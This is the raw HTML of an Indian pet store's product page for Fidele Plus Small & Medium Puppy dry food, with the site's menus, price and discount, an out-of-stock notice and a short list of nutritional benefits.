	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#4b22252d240b262a3938232a2727383b2e3f3124252e6528242674383e29212e283f76093e27206e797b04392f2e3938">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/33-food">
                                            <span itemprop="name">Food</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/72-dog-food">
                                            <span itemprop="name">Dry Food</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/weight-3_kg/pack-extra_offer">
                                            <span itemprop="name">Fidele Plus Small &amp; Medium Puppy Food</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/dog-food/4103-n-and-d-farmina-grain-free-pumpkin-lamb-blueberry.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/dog-food/4552-fidele-adult-large-15kg.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="4553" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/28331-large_default/fidele-small-medium-puppy-15kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/28331-large_default/fidele-small-medium-puppy-15kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/28332-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/28332-large_default/fidele-small-medium-puppy-15kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/28332-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/28332-large_default/fidele-small-medium-puppy-15kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/28333-thickbox_default/fidele-small-medium-puppy-15kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/28333-large_default/fidele-small-medium-puppy-15kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/28333-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/28333-large_default/fidele-small-medium-puppy-15kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/28331-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/28331-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                            src="https://www.marshallspetzone.com/28331-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/28332-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/28332-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                            src="https://www.marshallspetzone.com/28332-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/28333-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/28333-thickbox_default/fidele-small-medium-puppy-15kg.jpg"
                            src="https://www.marshallspetzone.com/28333-medium_default/fidele-small-medium-puppy-15kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Fidele Plus Small &amp; Medium Puppy Food</span></h1>
                    


		
		
		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">UPSM1, UPSM12, UPSM3</span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Fidele Plus Small &amp; Medium Puppy Food"/>

        <meta itemprop="description" content="Small and medium breed puppies comes with their clear cut needs and diet.
They require right amount of nutrients in their food for they healthy growth.
Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained."/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Abhi Sonu </strong>
                                    <meta itemprop="datePublished" content="2020-04-06 13:47:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Cool product </h4>
                                <p itemprop="reviewBody">An excellent product which is suitable for puppies </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/4553-20819-fidele-small-medium-puppy-15kg.html#/40-weight-3_kg/186-pack-extra_offer">
                <div>
                    <span itemprop="price" class="product-price" content="2156">₹2,156.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">42</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">42</span>
    points</b> that can be converted into a voucher of
    <span>₹42.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹2,450.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-12%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
 <meta itemprop="mpn" content="UPSM1, UPSM12, UPSM3">
                <div class="product-information">
		
                    
                        <div id="product-description-short-4553"
                             itemprop="description" class="rte-content"><p style="margin-top:0px;margin-bottom:.8rem;color:#777777;font-family:karla, sans-serif;font-size:14px;background-color:#ffffff;">Small and medium breed puppies comes with their clear cut needs and diet.</p>
<p><span>They require right amount of nutrients in their food for they healthy growth.</span></p>
<p>Fidele formula for is designed in a way that puppy will enjoy the taste and consumes more. Protective flavours and natural colours are maintained.</p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/63-fidele" title="FIDELE">
                              <b>Brand</b>: FIDELE
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/63-fidele" />
                            <meta itemprop="name" content="FIDELE" title="FIDELE" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="4553"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="2"
                                class="input-group"
                                min="2"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="4553"
           data-id-product-attribute="20819"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    The minimum purchase order quantity for the product is 2.
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Fidele Plus Small &amp; Medium Puppy Food https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/28331/fidele-small-medium-puppy-15kg.jpg&amp;url=https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p><span>NUTRITIONAL BENEFITS</span></p>
<p><span>OPTIMUM IMMUNITY</span></p>
<p><span>Necessary minerals and vitamins Improves Resistance power and strong immune system </span></p>
<p><span>SKIN AND COAT HEALTH</span></p>
<p><span>Composition of </span><span>Omega-6 &amp; Omega-3 fatty acids keeps skin and coat healthy.</span></p>
<p><span>ENHANCED PALATABILITY</span></p>
<p><span>Proteins of high quality from our major ingredients and chicken adds good taste which suits fussy palates of small and medium dogs</span></p>
<p><span>DIGESTIVE SYSTEM</span></p>
<p><span>Probiotics and Prebiotics are added to promote healthy intestinal and digestive system</span></p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
